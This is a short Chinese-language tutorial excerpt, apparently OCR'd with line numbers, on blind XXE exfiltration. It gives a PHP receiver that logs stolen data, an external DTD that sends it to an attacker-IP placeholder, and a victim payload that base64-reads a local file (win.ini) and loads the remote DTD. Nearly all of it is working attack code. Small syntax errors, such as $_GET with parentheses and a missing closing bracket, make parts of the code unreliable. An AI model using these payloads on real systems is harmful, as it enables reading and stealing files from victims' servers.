 1 1-123.php 不用改
2
3 <?PHP file_put_contents("DATA.txt",$_GET("id"),FILE_APPEND);?>
4 ===============================================
5 2-234.xml 设置下攻击者IP
6
这个部分是放在你公网服务器上面的内容
7 <!ENTITY % all
8 "<!ENTITY %#x25; send SYSTEM "http://攻击者ip/123.php?id=%file;">"
9 >
10 %all;
(2)直接发送payload给受害者
1 受害者POC: 设置下攻击者的IP 和 想要获取受害者数据的地址
2
3 <?xml version="1.0"?>
4 <!DOCTYPE ANY[
5 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=想要获取
受害者的数据地址c:/windows/win.ini">
6 <!ENTITY % remote SYSTEM "http://攻击者ip/234.xml">
7 %remote;
8 %send;
9 ]
这个是在受害页面输入的内容
10
11 就能读取任意文件并把数据保存到本地的data.txt文件里:
必火安全